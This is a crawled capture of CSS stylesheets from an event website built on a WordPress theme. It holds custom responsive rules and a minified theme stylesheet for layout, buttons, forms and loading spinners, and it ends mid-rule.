	#fcb-modal .overlay { background: rgb(17 14 14 / 80%) !important;}
	.our_sponsaer .vc_carousel-inner {  margin: 25px 0 0!important;} 
	.our_sponsaer .vc_images_carousel .vc_carousel-indicators { bottom: -20px !important;}
	.desktop-hide{display: none;}
	.mobile_menu_addrss p {color: #000;margin: 0 0 12px;	}
     
   /*upload--file--*/
   .up_check_box {display: inline-flex;    flex-wrap: wrap;} 
   .up_check_box input {margin: 4px 9px 0 !important;}
   .f_control .evnt_lable { font-weight: bold; margin: 20px 0 2px; }
   .add__event_section form { margin-left: 15px; margin-right: 15px; }
   .add__event_section {background-color: #fff; box-shadow: 0px 0px 2px #ccc; padding-bottom: 35px; padding-top: 20px;} 
   .add_event_manual button.btn.btn-danger { margin-top: 19px; background: #a70000; border-color: #a70000; color: #fff; text-transform: uppercase; font-weight: 500; letter-spacing: .5px; padding: 11px 30px; border-radius: 25px; font-size: .9231rem; }
   .add_event_manual button.btn.btn-danger:hover{background-color:transparent;color:#a70000;}
   .f_control input {background: #f3f3f3;border: 1px solid #bcbaba; height: 41px;padding: 0 5px 0;}
   .f_control select#sel1{background: #f3f3f3;border: 1px solid #bcbaba; height: 41px;padding: 0 5px 0;}
   .f_control input.form-control{background: #f3f3f3;border: 1px solid #bcbaba; height: 41px;padding: 0 5px 0;}
   ._sponsor__data a { pointer-events: none !important;}
   
   
 





	/*media*/
	@media only screen and (max-width: 1200px){
	  .gt-mobile-header {background: #fff !important;} 
	  .gt-menu-icon {color: #32237c;}
		
	}
	@media only screen and (max-width: 767px){
		
		.m__footer .vc_tta-panel-body {background: transparent !important;border-color: transparent !important;}
		.m__footer ul.footer_menu {list-style: none;}
		.m__footer .gt-inner { padding: 0 23px 13px !important;}
		.m__footer .vc_tta-panel-heading {background: transparent !important; border-color: transparent !important;}
		.m__footer h4.vc_tta-panel-title.vc_tta-controls-icon-position-left {font-size: smaller;}
		.desktop-hide{display: block;} 
		.mobile-hide{display:none;}
		header.gt-mobile-header {display: flex; flex-wrap: wrap;}
		.gt-mobile-header .gt-logo {order: 2;margin: auto;}
		.gt-mobile-header .gt-menu-icon {order: 1;}
		ul.footer_menu {margin: 0  !important;    padding-left: 5px  !important}
		.home_our__sponsor table {  margin: 0px !important;  width: 100% !important;}
		#fcb-modal input {margin: 0;}
		#fcb-modal textarea {height: 90px; margin: 0;}
		.gt-post-style-1 .gt-title {font-size: 1rem !important;font-weight: 700 !important; argin-bottom: 10px;font-weight: normal !important;}
		.news_letter_form input {max-width: 100% !important;}
		.gt-footer.gt-style-2 {margin-top: 0px !important;}
		.gt-footer .gt-footer-content .wpb_row>.wpb_column { margin-bottom: 0px !important;}
		.gt-footer .gt-footer-content {padding: 15px 0 0 !important;}
		.home_tab__grid .wpb_text_column.wpb_content_element { margin-bottom: 0px;}
		.box_area.wpb_column.vc_column_container.vc_col-sm-4 .vc_empty_space {height: 15px !important;}
		.tab__grid { margin: 0 0 15px;}
		.home_tab__grid .vc_empty_space { height: 0 !important;}
		.home__page_event_tab .vc_tta-panel-heading {margin-bottom: 7px !important;}
		.home__page_event_tab .vc_active .vc_tta-panel-heading h4 {background: #a70000; color: #fff !important;}
		.home__page_event_tab .vc_active .vc_tta-panel-title>a {color: #fff !important;}
		.home_our__sponsor .vc_empty_space { height: 15px !important;}
		.our_sponsaer .vc_images_carousel .vc_carousel-indicators { bottom: -15px !important;}
		.home_side_gallery .vc_empty_space {height: 0px !important;}
		.event_result_page {overflow-x: auto;}
		#top-bar .cb-top-bar-flex-container .cb-top-bar-plugin-left { padding-left: unset !important;}
		#top-bar .cb-top-bar-flex-container .cb-top-bar-plugin-right {text-align: unset; padding-right: unset;}
		.padamshree_page .heading2 {letter-spacing: 0px;}
	    .vc_tta-color-juicy-pink.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-title>a {background: #a70000;}
		.vc_tta-color-juicy-pink.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-title>a { background: #1a293e;}
		h3.main_heading {font-size: 14px;padding-top: 9px;}
		.wpb_wrapper iframe {width: 100% !important;height: 200px;}
		rs-module#rev_slider_3_1 { height: 131px !important;}	
		a.aligncenter.download-button{font-size: 10px;line-height: 13px;}
		.table_parent {overflow: scroll;}
		.content-tex p { padding: 5px 10px; line-height: unset;text-align: justify;}
		.page-id-3010 .heading2 {color: #1a293e;font-weight: unset;}
		.cb-top-bar-plugin-left{display:none;}
		.cb-top-bar-plugin-right{display:none;}
		.cb-top-bar-plugin-center, .cb-top-bar-plugin-left, .cb-top-bar-plugin-right { width: 100% !important;}
		.serch_event_frm select { margin-bottom: 10px;}
		form.event_search__form input{margin-bottom:10px;}
		.serch_event_frm #events_years { border-top: 2px dotted #fff;border-left:unset; margin-top: 25px;}
		#yrsform button {margin-right: 30px;padding: 2px 10px 2px 10px;margin: 0 5px 0px 0px;}
		.gt-fixed-sidebar #yrsform {background: #eee0; padding: 0px 4px;}
		td.event_c_flag img { max-width: 30px;}
		.event_list thead tr th {padding: 10px 15px;}
		.accordionContent.accordion table {table-layout: fixed;}
		button, input, optgroup, select, textarea {margin: 20px;}
		.plyr, div.wpb_button, div.wpb_content_element, p, pre, ul.wpb_thumbnails-fluid>li {margin-bottom: 0px;}

		
	}
	
	
	@media only screen and (max-width: 600px){
		#top-bar .cb-top-bar-flex-container .cb-top-bar-plugin-left {display: none;}
		#top-bar .cb-top-bar-flex-container .cb-top-bar-plugin-right{display: none;}
		.cb-top-bar-flex-container > div{width: 100%;}
	}	
	
	
	@media only screen and (max-width: 540px){
		a.button { font-size: 6px;}
	}

--- FILE ---
content_type: text/css
request_url: https://iwlf.in/wp-content/themes/eventchamp/include/assets/css/gt-style.min.css?ver=5.8.2
body_size: 33762
content:
@charset "UTF-8";html{font-size:13px}body{font-family:Poppins;font-size:1rem;color:#333;line-height:1.7}a,a:visited{color:#222;-webkit-transition:.2s;-moz-transition:.2s;-o-transition:.2s;-ms-transition:.2s;transition:.2s;outline:0}a:focus,a:hover{text-decoration:none;-webkit-transition:.2s;-moz-transition:.2s;-o-transition:.2s;-ms-transition:.2s;transition:.2s;outline:0}h1,h2,h3,h4,h5,h6{margin:30px 0 15px;font-weight:600;line-height:1.1;color:#4a4a4a}h1{font-size:3.231rem}h2{font-size:2.462rem}h3{font-size:1.846rem}h4{font-size:1.385rem}h5{font-size:1.231rem}h6{font-size:1.077rem}.plyr,div.wpb_button,div.wpb_content_element,p,pre,ul.wpb_thumbnails-fluid>li{margin-bottom:28px}.wp-caption{clear:both;margin-bottom:28px!important}ol,ul{margin-bottom:30px}img{max-width:100%;height:auto}hr{margin-top:45px;margin-bottom:45px;border-top:1px solid #eaeaea}table{max-width:100%}th{text-align:left}table{width:100%;margin-bottom:27px}table>tbody>tr>td,table>tbody>tr>th,table>tfoot>tr>td,table>tfoot>tr>th,table>thead>tr>td,table>thead>tr>th{padding:8px;line-height:1.428571429;vertical-align:top;border-top:1px solid #eaeaea}table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #eaeaea}table>caption+thead>tr:first-child>td,table>caption+thead>tr:first-child>th,table>colgroup+thead>tr:first-child>td,table>colgroup+thead>tr:first-child>th,table>thead:first-child>tr:first-child>td,table>thead:first-child>tr:first-child>th{border-top:0}table>tbody+tbody{border-top:2px solid #eaeaea}table .table{background-color:#fff}dl{margin-top:0;margin-bottom:27px}dt{font-weight:700}dd{margin-left:0}dd,dt{margin-bottom:7px}blockquote{border:0;font-size:1rem;padding:0;text-align:center;margin:0 8% 28px}blockquote:before{content:'“';font-size:6rem;line-height:6rem;height:1.308rem;overflow:hidden;display:block;margin-bottom:21px}.gt-text-left{text-align:left}.gt-text-center{text-align:center}.gt-text-right{text-align:right}.gt-columns{display:flex;flex-wrap:wrap;margin:0 -15px -30px}.gt-columns.gt-vertical-center{align-items:center}.gt-columns.gt-column-space-60{margin:0 -30px -60px}.gt-columns.gt-column-space-55{margin:0 -27.5px -55px}.gt-columns.gt-column-space-50{margin:0 -25px -50px}.gt-columns.gt-column-space-45{margin:0 -22.5px -45px}.gt-columns.gt-column-space-40{margin:0 -20px -40px}.gt-columns.gt-column-space-35{margin:0 -17.5px -30px}.gt-columns.gt-column-space-30{margin:0 -15px -30px}.gt-columns.gt-column-space-25{margin:0 -12.5px -25px}.gt-columns.gt-column-space-20{margin:0 -10px -20px}.gt-columns.gt-column-space-15{margin:0 -7.5px -15px}.gt-columns.gt-column-space-10{margin:0 -5px -10px}.gt-columns.gt-column-space-5{margin:0 -2.5px -5px}.gt-columns.gt-column-space-0{margin:0}.gt-columns.gt-columns-center{align-items:center}.gt-columns>.gt-col{width:100%;position:relative}.gt-columns>.gt-col>.gt-inner{padding:0 15px 30px}.gt-columns.gt-column-space-60>.gt-col>.gt-inner{padding:0 30px 60px}.gt-columns.gt-column-space-55>.gt-col>.gt-inner{padding:0 27.5px 55px}.gt-columns.gt-column-space-50>.gt-col>.gt-inner{padding:0 25px 50px}.gt-columns.gt-column-space-45>.gt-col>.gt-inner{padding:0 22.5px 45px}.gt-columns.gt-column-space-40>.gt-col>.gt-inner{padding:0 20px 40px}.gt-columns.gt-column-space-35>.gt-col>.gt-inner{padding:0 17.5px 35px}.gt-columns.gt-column-space-30>.gt-col>.gt-inner{padding:0 15px 30px}.gt-columns.gt-column-space-25>.gt-col>.gt-inner{padding:0 12.5px 25px}.gt-columns.gt-column-space-20>.gt-col>.gt-inner{padding:0 10px 20px}.gt-columns.gt-column-space-15>.gt-col>.gt-inner{padding:0 7.5px 15px}.gt-columns.gt-column-space-10>.gt-col>.gt-inner{padding:0 5px 10px}.gt-columns.gt-column-space-5>.gt-col>.gt-inner{padding:0 2.5px 5px}.gt-columns.gt-column-space-0>.gt-col>.gt-inner{padding:0}.gt-columns.gt-column-1>.gt-col{width:100%}.gt-columns.gt-column-2>.gt-col{width:50%}.gt-columns.gt-column-3>.gt-col{width:33.33333333333333%}.gt-columns.gt-column-4>.gt-col{width:25%}.gt-columns.gt-column-5>.gt-col{width:20%}.gt-columns.gt-column-6>.gt-col{width:16.66666666666667%}.gt-columns.gt-column-7>.gt-col{width:14.28571428571429%}.gt-columns.gt-column-8>.gt-col{width:12.5%}.gt-columns.gt-column-9>.gt-col{width:11.11111111111111%}.gt-columns.gt-column-10>.gt-col{width:10%}@media (max-width:1199px){.gt-columns.gt-column-10 .gt-col,.gt-columns.gt-column-6 .gt-col,.gt-columns.gt-column-7 .gt-col,.gt-columns.gt-column-8 .gt-col,.gt-columns.gt-column-9 .gt-col{width:50%}}@media (max-width:991px){.gt-columns.gt-column-10 .gt-col,.gt-columns.gt-column-2 .gt-col,.gt-columns.gt-column-3 .gt-col,.gt-columns.gt-column-4 .gt-col,.gt-columns.gt-column-5 .gt-col,.gt-columns.gt-column-6 .gt-col,.gt-columns.gt-column-7 .gt-col,.gt-columns.gt-column-8 .gt-col,.gt-columns.gt-column-9 .gt-col{width:50%}}@media (max-width:767px){.gt-columns.gt-column-10 .gt-col,.gt-columns.gt-column-2 .gt-col,.gt-columns.gt-column-3 .gt-col,.gt-columns.gt-column-4 .gt-col,.gt-columns.gt-column-5 .gt-col,.gt-columns.gt-column-6 .gt-col,.gt-columns.gt-column-7 .gt-col,.gt-columns.gt-column-8 .gt-col,.gt-columns.gt-column-9 .gt-col{width:100%}}.gt-space-height-1{height:1px}.gt-space-height-2{height:2px}.gt-space-height-3{height:3px}.gt-space-height-4{height:4px}.gt-space-height-5{height:5px}.gt-space-height-6{height:6px}.gt-space-height-7{height:7px}.gt-space-height-8{height:8px}.gt-space-height-9{height:9px}.gt-space-height-10{height:10px}.gt-space-height-15{height:15px}.gt-space-height-20{height:20px}.gt-space-height-25{height:25px}.gt-space-height-30{height:30px}.gt-space-height-35{height:35px}.gt-space-height-40{height:40px}.gt-space-height-45{height:45px}.gt-space-height-50{height:50px}.gt-space-height-55{height:55px}.gt-space-height-60{height:60px}.gt-space-height-70{height:70px}.gt-space-height-75{height:75px}.gt-space-height-80{height:75px}.gt-space-height-85{height:85px}.gt-space-height-90{height:90px}.gt-space-height-95{height:95px}.gt-space-height-100{height:100px}#add_payment_method table.cart td.actions .coupon .input-text,.bootstrap-select.gt-select>button,.form-control,.select2-container--default .select2-search--dropdown .select2-search__field,.select2-container--default .select2-selection--single,.select2-dropdown,.select2-search--dropdown .select2-search__field,.upload-input,.woocommerce form .form-row .select2-container .select2-choice,.woocommerce-cart table.cart td.actions .coupon .input-text,.woocommerce-checkout table.cart td.actions .coupon .input-text,input[type=date],input[type=datetime],input[type=email],input[type=month],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week],select,textarea,textarea.form-control{display:block;width:100%;padding:13px 20px;font-size:1rem;background-color:#fff;background-image:none;border:1px solid #eaeaea;color:#666;box-shadow:none;line-height:1.7;height:auto;-webkit-transition:.2s;-moz-transition:.2s;-o-transition:.2s;-ms-transition:.2s;transition:.2s;border-radius:4px;outline:0;text-transform:none}input::-webkit-input-placeholder{color:#777}input::-moz-placeholder{color:#777}input:-ms-input-placeholder{color:#777}input:-moz-placeholder{color:#777}textarea::-webkit-input-placeholder{color:#777}textarea::-moz-placeholder{color:#777}textarea:-ms-input-placeholder{color:#777}textarea:-moz-placeholder{color:#777}select::-webkit-input-placeholder{color:#777}select::-moz-placeholder{color:#777}select:-ms-input-placeholder{color:#777}select:-moz-placeholder{color:#777}.woocommerce #respond input#submit,.woocommerce #respond input#submit.alt,.woocommerce a.button,.woocommerce a.button.alt,.woocommerce button.button,.woocommerce button.button.alt,.woocommerce input.button,.woocommerce input.button.alt,button,input[type=submit]{-webkit-transition:.2s;-moz-transition:.2s;-o-transition:.2s;-ms-transition:.2s;transition:.2s;border:0;text-transform:uppercase;outline:0;padding:11.5px 30px;font-weight:500;color:#fff;border:1px solid #eaeaea;border-radius:4px;line-height:1.7;cursor:pointer;font-size:.9231rem}.woocommerce #respond input#submit.alt:hover,.woocommerce #respond input#submit:hover,.woocommerce a.button.alt:hover,.woocommerce a.button:hover,.woocommerce button.button.alt:hover,.woocommerce button.button:hover,.woocommerce input.button.alt:hover,.woocommerce input.button:hover,button:active,button:active:focus,button:active:hover,button:active:visited,button:focus,button:hover,input[type=submit]:active,input[type=submit]:active:focus,input[type=submit]:active:hover,input[type=submit]:active:visited,input[type=submit]:focus,input[type=submit]:hover{-webkit-transition:.2s;-moz-transition:.2s;-o-transition:.2s;-ms-transition:.2s;transition:.2s;border:1px solid #eaeaea;outline:0;background:0 0}.close:active,.close:active:focus,.close:active:hover,.close:active:visited,.close:focus,.close:hover{background:0 0}.form-group,.gt-form-group{margin-bottom:10px}.btn{font-size:1rem}.edit-link{margin:30px 0;display:flex;flex-wrap:wrap;align-items:center}.edit-link a,.edit-link a:visited{margin-right:10px;display:block;font-weight:500;padding:6px 15px;border-radius:4px;border:1px solid #eaeaea}.edit-link a:last-child,.edit-link a:last-child:visited{margin-right:0}.edit-link a:last-child,.edit-link a:last-child:visited{margin-right:0}.edit-link a.comment-edit-link{margin-bottom:0;margin-top:15px}.gt-button{display:flex;align-items:center;justify-content:center}.gt-button.gt-inline-true{display:inline-flex}.gt-button.gt-margin-true{margin:15px}.gt-button.gt-align-left,.gt-button.gt-align-left a{justify-content:flex-start}.gt-button.gt-align-center,.gt-button.gt-align-center a{justify-content:center}.gt-button.gt-align-right,.gt-button.gt-align-right a{justify-content:flex-end}.gt-button a,.gt-button a:visited{cursor:pointer}.gt-button i{font-size:1.385rem;margin-right:12px}.gt-button svg{width:20px;height:auto;margin-right:12px}.gt-button.gt-full,.gt-button.gt-full a,.gt-button.gt-full a:visited{width:100%}.gt-button.gt-style-1 a,.gt-button.gt-style-1 a:visited{background:0 0;border:1px solid #eaeaea;color:#fff;text-transform:uppercase;font-weight:500;letter-spacing:.5px;padding:11px 30px;border-radius:25px;font-size:.9231rem;display:flex;align-items:center}.gt-button.gt-style-2 a,.gt-button.gt-style-2 a:visited{border-radius:25px;padding:11px 30px;text-transform:uppercase;font-size:.9231rem;letter-spacing:.5px;font-weight:600;border-width:1px;border-style:solid;color:#fff;display:flex;align-items:center}.gt-button.gt-style-3 a,.gt-button.gt-style-3 a:visited{border-radius:4px;padding:11px 25px;text-transform:uppercase;font-size:.9231rem;border-width:1px;border-style:solid;background:0 0;font-weight:500;letter-spacing:.5px;color:#fff;display:flex;align-items:center}.gt-button.gt-style-4 a,.gt-button.gt-style-4 a:visited{text-transform:uppercase;font-size:.9231rem;font-weight:700;letter-spacing:.5px;display:flex;align-items:center}.gt-button.gt-style-5 a,.gt-button.gt-style-5 a:visited{text-transform:uppercase;font-size:.9231rem;font-weight:700;letter-spacing:1px;display:flex;align-items:center}.gt-button.gt-style-6 a,.gt-button.gt-style-6 a:visited{text-transform:uppercase;font-size:.9231rem;font-weight:700;letter-spacing:.5px;color:#fff;display:flex;align-items:center}.gt-checkbox input[type=checkbox]:checked,.gt-checkbox input[type=checkbox]:not(:checked),.gt-checkbox[type=checkbox]:checked,.gt-checkbox[type=checkbox]:not(:checked){display:none}.gt-checkbox input[type=checkbox]:checked+span,.gt-checkbox input[type=checkbox]:not(:checked)+span,.gt-checkbox[type=checkbox]:checked+.gt-checkbox-label,.gt-checkbox[type=checkbox]:not(:checked)+.gt-checkbox-label{position:relative;padding-left:26px;display:flex;align-items:center;cursor:pointer;font-size:.9231rem;margin:0}.gt-checkbox input[type=checkbox]:checked+span:before,.gt-checkbox input[type=checkbox]:not(:checked)+span:before,.gt-checkbox[type=checkbox]:checked+.gt-checkbox-label:before,.gt-checkbox[type=checkbox]:not(:checked)+.gt-checkbox-label:before{content:'';position:absolute;left:0;width:16px;height:16px;border:1px solid #eaeaea;border-radius:2px;background:0 0}.gt-checkbox input[type=checkbox]:checked+span:after,.gt-checkbox input[type=checkbox]:not(:checked)+span:after,.gt-checkbox[type=checkbox]:checked+.gt-checkbox-label:after,.gt-checkbox[type=checkbox]:not(:checked)+.gt-checkbox-label:after{content:'✔';position:absolute;top:.1em;left:.3em;font-size:1.3em;line-height:.8;transition:all .2s}.gt-checkbox input[type=checkbox]:not(:checked)+span:after,.gt-checkbox[type=checkbox]:not(:checked)+.gt-checkbox-label:after{opacity:0;transform:scale(0)}.gt-checkbox input[type=checkbox]:checked+span:after,.gt-checkbox[type=checkbox]:checked+.gt-checkbox-label:after{opacity:1;transform:scale(1)}.gt-checkbox input[type=checkbox]:disabled:checked+span:before,.gt-checkbox input[type=checkbox]:disabled:not(:checked)+span:before,.gt-checkbox[type=checkbox]:disabled:checked+.gt-checkbox-label:before,.gt-checkbox[type=checkbox]:disabled:not(:checked)+.gt-checkbox-label:before{box-shadow:none;border-color:#bbb;background-color:#ddd}.gt-checkbox input[type=checkbox]:disabled:checked+span:after,.gt-checkbox[type=checkbox]:disabled:checked+.gt-checkbox-label:after{color:#999}.gt-checkbox input[type=checkbox]:disabled+span,.gt-checkbox[type=checkbox]:disabled+.gt-checkbox-label{color:#aaa}.gt-checkbox input[type=checkbox]:checked:focus+span:before,.gt-checkbox input[type=checkbox]:not(:checked):focus+span:before,.gt-checkbox[type=checkbox]:checked:focus+.gt-checkbox-label:before,.gt-checkbox[type=checkbox]:not(:checked):focus+.gt-checkbox-label:before{border:1px dotted #eee}.bootstrap-select:not([class*=col-]):not([class*=form-control]):not(.input-group-btn){width:100%}.bootstrap-select:not([class*=col-]):not([class*=form-control]):not(.input-group-btn){max-width:100%}.bootstrap-select .dropdown-toggle::after{margin-left:5px}.bootstrap-select.gt-select .btn-light:not(:disabled):not(.disabled).active,.bootstrap-select.gt-select .btn-light:not(:disabled):not(.disabled):active,.bootstrap-select.gt-select .dropdown-toggle:focus,.bootstrap-select.gt-select.show>.btn-light.dropdown-toggle,.bootstrap-select.gt-select>.dropdown-toggle.bs-placeholder,.bootstrap-select.gt-select>.dropdown-toggle.bs-placeholder:active,.bootstrap-select.gt-select>.dropdown-toggle.bs-placeholder:focus,.bootstrap-select.gt-select>.dropdown-toggle.bs-placeholder:hover{color:#777;background:#fff;border:1px solid #eaeaea;outline:0!important;box-shadow:none!important}.bootstrap-select.gt-select .dropdown-toggle:focus,.bootstrap-select.gt-select.show>button,.bootstrap-select.gt-select>.dropdown-toggle.bs-placeholder:active,.bootstrap-select.gt-select>.dropdown-toggle.bs-placeholder:focus,.bootstrap-select.gt-select>.dropdown-toggle.bs-placeholder:hover{color:#666}.bootstrap-select.gt-select .dropdown-menu{border:0;margin:0;padding:5px 0;border-radius:4px;border-top-right-radius:0;border-top-left-radius:0;background-color:#fff;box-shadow:0 0 30px rgba(0,0,0,.1);display:block;opacity:0;visibility:hidden;-webkit-transition:.2s;-moz-transition:.2s;-o-transition:.2s;-ms-transition:.2s;transition:.2s}.bootstrap-select.gt-select.show .dropdown-menu{opacity:1;visibility:visible;-webkit-transition:.2s;-moz-transition:.2s;-o-transition:.2s;-ms-transition:.2s;transition:.2s}.bootstrap-select.gt-select .dropdown-item{color:#666;padding:5px 20px;display:flex;justify-content:space-between;align-items:center}.bootstrap-select.gt-select .dropdown-item.active,.bootstrap-select.gt-select .dropdown-item:active,.bootstrap-select.gt-select .dropdown-item:focus,.bootstrap-select.gt-select .dropdown-item:hover{color:#666;background:0 0}.bootstrap-select.gt-select .dropdown-item.selected:after{font-family:Font Awesome\ 5 Free;font-weight:900;content:"\f13d";font-size:.6923rem}.bootstrap-select.gt-select .dropdown-item.gt-sub-option{padding-left:27px}.bootstrap-select.gt-select .dropdown-item.gt-inner-sub-option{padding-left:32px}.bootstrap-select .dropdown-toggle .filter-option{padding:13px 20px}.gt-event-section-tabs,.gt-page-content,.gt-section,.gt-widget{width:100%;border-radius:5px;padding:30px;background-color:#fff;margin-bottom:30px}.gt-section .gt-section-title{font-size:1.231rem;color:#4a4a4a;margin-bottom:20px;font-weight:600;margin:-30px -30px 30px;border-bottom:1px solid #eaeaea;padding:30px 30px 25px;position:relative;background-color:#fff}.gt-widget.gt-transparent-widget{background-color:transparent;padding:0}.gt-page-content>.gt-content>p:last-child{margin-bottom:0}@media (min-width:1300px){.container{max-width:1300px}}@media (max-width:1299px){.container{max-width:100%}}.container-fluid{padding-right:70px;padding-left:70px}.container-fluid.container-fluid-multi-column{padding-right:55px;padding-left:55px}.gt-site-right.gt-pull-left{-webkit-box-ordinal-group:1;-webkit-order:-1;-ms-flex-order:-1;order:-1}.gt-site-wrapper{max-width:100%;margin:0 auto;position:relative;background-color:#f6f6f6}.gt-site-wrapper.gt-boxed-active{max-width:1200px;box-shadow:0 0 30px rgba(0,0,0,.1)}.gt-site-wrapper.gt-boxed-active .gt-sticky-header{max-width:1200px;left:auto;right:auto}.nopadding{padding:0}.nopaddingleft{padding-left:0}.nopaddingright{padding-right:0}.fixed{position:fixed!important}.convertFixed{position:fixed!important}@media (max-width:1199px){.gt-site-left,.gt-site-right{-ms-flex:100%;flex:100%;max-width:100%}}.gt-loader{opacity:1;visibility:visible;position:fixed;top:0;left:0;width:100%;height:100%;z-index:10000000;background:#fff;-webkit-transition:.2s;-moz-transition:.2s;-o-transition:.2s;-ms-transition:.2s;transition:.2s}.loaded .gt-loader{opacity:0;visibility:hidden;-webkit-transition:.2s;-moz-transition:.2s;-o-transition:.2s;-ms-transition:.2s;transition:.2s}.spinner{background:#fff;margin:100px auto;left:0;margin:0 auto;position:relative;top:calc(50% - 20px);text-align:center}.gt-style-1 .spinner{width:40px;height:40px}.gt-style-1 .double-bounce1,.gt-style-1 .double-bounce2{width:100%;height:100%;border-radius:50%;opacity:.6;position:absolute;top:0;left:0;-webkit-animation:sk-bounce 2s infinite ease-in-out;animation:sk-bounce 2s infinite ease-in-out}.gt-style-1 .double-bounce2{-webkit-animation-delay:-1s;animation-delay:-1s}@-webkit-keyframes sk-bounce{0%,100%{-webkit-transform:scale(0)}50%{-webkit-transform:scale(1)}}@keyframes sk-bounce{0%,100%{transform:scale(0);-webkit-transform:scale(0)}50%{transform:scale(1);-webkit-transform:scale(1)}}.gt-style-2 .spinner{width:70px;height:70px}.gt-style-2 .spinner>div{width:18px;height:18px;border-radius:100%;display:inline-block;-webkit-animation:sk-bouncedelay 1.4s infinite ease-in-out both;animation:sk-bouncedelay 1.4s infinite ease-in-out both}.gt-style-2 .spinner .bounce1{-webkit-animation-delay:-.32s;animation-delay:-.32s}.gt-style-2 .spinner .bounce2{-webkit-animation-delay:-.16s;animation-delay:-.16s}@-webkit-keyframes sk-bouncedelay{0%,100%,80%{-webkit-transform:scale(0)}40%{-webkit-transform:scale(1)}}@keyframes sk-bouncedelay{0%,100%,80%{-webkit-transform:scale(0);transform:scale(0)}40%{-webkit-transform:scale(1);transform:scale(1)}}.gt-style-3 .spinner{width:40px;height:40px;-webkit-animation:sk-rotateplane 1.2s infinite ease-in-out;animation:sk-rotateplane 1.2s infinite ease-in-out}@-webkit-keyframes sk-rotateplane{0%{-webkit-transform:perspective(120px)}50%{-webkit-transform:perspective(120px) rotateY(180deg)}100%{-webkit-transform:perspective(120px) rotateY(180deg) rotateX(180deg)}}@keyframes sk-rotateplane{0%{transform:perspective(120px) rotateX(0) rotateY(0);-webkit-transform:perspective(120px) rotateX(0) rotateY(0)}50%{transform:perspective(120px) rotateX(-180.1deg) rotateY(0);-webkit-transform:perspective(120px) rotateX(-180.1deg) rotateY(0)}100%{transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg);-webkit-transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg)}}.gt-style-4 .sk-fading-circle{width:60px;height:60px;position:relative;margin:100px auto;left:0;margin:0 auto;position:relative;top:calc(50% - 20px);text-align:center}.gt-style-4 .sk-fading-circle .sk-circle{width:100%;height:100%;position:absolute;left:0;top:0}.gt-style-4 .sk-fading-circle .sk-circle:before{content:'';display:block;margin:0 auto;width:15%;height:15%;border-radius:100%;-webkit-animation:sk-circleFadeDelay 1.2s infinite ease-in-out both;animation:sk-circleFadeDelay 1.2s infinite ease-in-out both}.gt-style-4 .sk-fading-circle .sk-circle2{-webkit-transform:rotate(30deg);-ms-transform:rotate(30deg);transform:rotate(30deg)}.gt-style-4 .sk-fading-circle .sk-circle3{-webkit-transform:rotate(60deg);-ms-transform:rotate(60deg);transform:rotate(60deg)}.gt-style-4 .sk-fading-circle .sk-circle4{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.gt-style-4 .sk-fading-circle .sk-circle5{-webkit-transform:rotate(120deg);-ms-transform:rotate(120deg);transform:rotate(120deg)}.gt-style-4 .sk-fading-circle .sk-circle6{-webkit-transform:rotate(150deg);-ms-transform:rotate(150deg);transform:rotate(150deg)}.gt-style-4 .sk-fading-circle .sk-circle7{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.gt-style-4 .sk-fading-circle .sk-circle8{-webkit-transform:rotate(210deg);-ms-transform:rotate(210deg);transform:rotate(210deg)}.gt-style-4 .sk-fading-circle .sk-circle9{-webkit-transform:rotate(240deg);-ms-transform:rotate(240deg);transform:rotate(240deg)}.gt-style-4 .sk-fading-circle .sk-circle10{-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.gt-style-4 .sk-fading-circle .sk-circle11{-webkit-transform:rotate(300deg);-ms-transform:rotate(300deg);transform:rotate(300deg)}.gt-style-4 .sk-fading-circle .sk-circle12{-webkit-transform:rotate(330deg);-ms-transform:rotate(330deg);transform:rotate(330deg)}.gt-style-4 .sk-fading-circle .sk-circle2:before{-webkit-animation-delay:-1.1s;animation-delay:-1.1s}.gt-style-4 .sk-fading-circle .sk-circle3:before{-webkit-animation-delay:-1s;animation-delay:-1s}.gt-style-4 .sk-fading-circle .sk-circle4:before{-webkit-animation-delay:-.9s;animation-delay:-.9s}.gt-style-4 .sk-fading-circle .sk-circle5:before{-webkit-animation-delay:-.8s;animation-delay:-.8s}.gt-style-4 .sk-fading-circle .sk-circle6:before{-webkit-animation-delay:-.7s;animation-delay:-.7s}.gt-style-4 .sk-fading-circle .sk-circle7:before{-webkit-animation-delay:-.6s;animation-delay:-.6s}.gt-style-4 .sk-fading-circle .sk-circle8:before{-webkit-animation-delay:-.5s;animation-delay:-.5s}.gt-style-4 .sk-fading-circle .sk-circle9:before{-webkit-animation-delay:-.4s;animation-delay:-.4s}.gt-style-4 .sk-fading-circle .sk-circle10:before{-webkit-animation-delay:-.3s;animation-delay:-.3s}.gt-style-4 .sk-fading-circle .sk-circle11:before{-webkit-animation-delay:-.2s;animation-delay:-.2s}.gt-style-4 .sk-fading-circle .sk-circle12:before{-webkit-animation-delay:-.1s;animation-delay:-.1s}@-webkit-keyframes sk-circleFadeDelay{0%,100%,39%{opacity:0}40%{opacity:1}}@keyframes sk-circleFadeDelay{0%,100%,39%{opacity:0}40%{opacity:1}}.gt-pagination{margin:30px 0 0;position:relative;z-index:1}.gt-pagination ul{padding:0;margin:0 -5px;list-style:none;display:flex}.gt-pagination ul li{padding:0 5px}.gt-pagination ul li>a,.gt-pagination ul li>a:visited,.gt-pagination ul li>span{border-radius:25px;border-width:1px;border-style:solid;font-weight:500;text-transform:uppercase;padding:7px 20px;color:#fff;display:block;font-size:.9231rem}.gt-events-slider{position:relative;height:100%}.gt-events-slider .gt-separator{position:absolute;bottom:0;left:0;right:0;z-index:1}.gt-events-slider .gt-slider-pagination.gt-style-1{text-align:center;bottom:50px;width:100%;top:auto}.gt-events-slider .gt-slider-pagination.gt-style-1>span{width:13px;height:13px;background:0 0;border:1px solid #fff;border-radius:50%;opacity:1;outline:0;margin:0 10px 0 0;display:inline-block;-webkit-transition:.2s;-moz-transition:.2s;-o-transition:.2s;-ms-transition:.2s;transition:.2s}.gt-events-slider .gt-slider-pagination.gt-style-1>span:last-child{margin-right:0}.gt-events-slider 